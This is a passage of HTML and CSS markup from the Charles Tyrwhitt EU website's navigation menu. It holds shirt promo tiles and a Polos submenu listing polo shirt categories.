    
    @media only screen and (min-width: 768px) {
        .promo-tile-6086171256-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6086171256--minititle {
            min-height: auto;
        }

        .promo-tile-6086171256--title {
            min-height: auto;
        }

        .promo-tile-6086171256--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6086171256--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6086171256--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6086171256--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-6086171256-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6086171256--minititle {
            min-height: auto;
        }

        .promo-tile-6086171256--title {
            min-height: auto;
        }

        .promo-tile-6086171256--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6086171256--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6086171256--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6086171256 .js-read-more,
        .promo-tile-6086171256 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6086171256--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6086171256--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6086171256--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-6086171256-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6086171256--minititle {
            min-height: auto;
        }

        .promo-tile-6086171256--title {
            min-height: auto;
        }

        .promo-tile-6086171256--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6086171256--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6086171256--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6086171256 .js-read-more,
        .promo-tile-6086171256 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6086171256--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6086171256--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6086171256 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6086171256-scaled-img--false promo-tile-6086171256--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/" class="promo-tile-6086171256--navLink cursor-pointer position-absolute uppercase">
                    Formal Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8553438450 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3852247997--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3852247997--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3852247997 .js-read-more,
    .promo-tile-3852247997 .js-read-less {
        font-size: null;
    }

    .promo-tile-3852247997--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3852247997:hover .promo-tile-3852247997-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3852247997 .promo-tile-3852247997-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3852247997-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3852247997 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3852247997--minititle {
        min-height: auto;
    }

    .promo-tile-3852247997--title {
        min-height: auto;
    }

    .promo-tile-3852247997--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3852247997--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3852247997--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3852247997--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3852247997--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3852247997-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3852247997--minititle {
            min-height: auto;
        }

        .promo-tile-3852247997--title {
            min-height: auto;
        }

        .promo-tile-3852247997--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3852247997--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3852247997--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3852247997--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3852247997-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3852247997--minititle {
            min-height: auto;
        }

        .promo-tile-3852247997--title {
            min-height: auto;
        }

        .promo-tile-3852247997--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3852247997--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3852247997--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3852247997 .js-read-more,
        .promo-tile-3852247997 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3852247997--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3852247997--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3852247997--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3852247997-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3852247997--minititle {
            min-height: auto;
        }

        .promo-tile-3852247997--title {
            min-height: auto;
        }

        .promo-tile-3852247997--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3852247997--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3852247997--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3852247997 .js-read-more,
        .promo-tile-3852247997 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3852247997--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3852247997--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3852247997 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/business-casual/?cm_sp=TN-shirts-business-casual-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3852247997-scaled-img--false promo-tile-3852247997--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/business-casual/" class="promo-tile-3852247997--navLink cursor-pointer position-absolute uppercase ">
                    Business Casual Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-3999350319 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9655500841--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9655500841--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9655500841 .js-read-more,
    .promo-tile-9655500841 .js-read-less {
        font-size: null;
    }

    .promo-tile-9655500841--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9655500841:hover .promo-tile-9655500841-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9655500841 .promo-tile-9655500841-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9655500841-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 10px;
        z-index: 5;
    }

    .promo-tile-9655500841 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9655500841--minititle {
        min-height: auto;
    }

    .promo-tile-9655500841--title {
        min-height: auto;
    }

    .promo-tile-9655500841--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9655500841--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9655500841--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9655500841--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9655500841--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9655500841-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-9655500841--minititle {
            min-height: auto;
        }

        .promo-tile-9655500841--title {
            min-height: auto;
        }

        .promo-tile-9655500841--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9655500841--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9655500841--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9655500841--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9655500841-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-9655500841--minititle {
            min-height: auto;
        }

        .promo-tile-9655500841--title {
            min-height: auto;
        }

        .promo-tile-9655500841--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9655500841--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9655500841--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9655500841 .js-read-more,
        .promo-tile-9655500841 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9655500841--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9655500841--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9655500841--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9655500841-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-9655500841--minititle {
            min-height: auto;
        }

        .promo-tile-9655500841--title {
            min-height: auto;
        }

        .promo-tile-9655500841--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9655500841--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9655500841--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9655500841 .js-read-more,
        .promo-tile-9655500841 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9655500841--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9655500841--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-9655500841 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9655500841-scaled-img--false promo-tile-9655500841--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/" class="promo-tile-9655500841--navLink cursor-pointer position-absolute uppercase ">
                    The New Shirt of the season

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5030242780 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5030242780 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5030242780 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5030242780 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
class="navigationItem-5030242780 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1937305665 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1937305665 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1937305665 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1937305665 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-1937305665 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2950364186 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2950364186 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2950364186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2950364186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/"
       class="navigationLink-2950364186 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7585226287 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7585226287 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7585226287 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7585226287 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7585226287) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7585226287 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5025796538 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5025796538 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5025796538 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5025796538 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-5025796538 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4602670743 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4602670743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4602670743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4602670743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/"
       class="navigationLink-4602670743 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7433493245 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7433493245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7433493245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7433493245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-7433493245 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4879235977 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4879235977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4879235977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4879235977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-4879235977 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7551694477 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7551694477 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7551694477 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7551694477 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-long-sleeve-polos/"
       class="navigationLink-7551694477 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3870513450 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3870513450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3870513450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3870513450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/knitted-polos/"
       class="navigationLink-3870513450 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8526810771 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8526810771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8526810771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8526810771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-8526810771 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8416862262 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
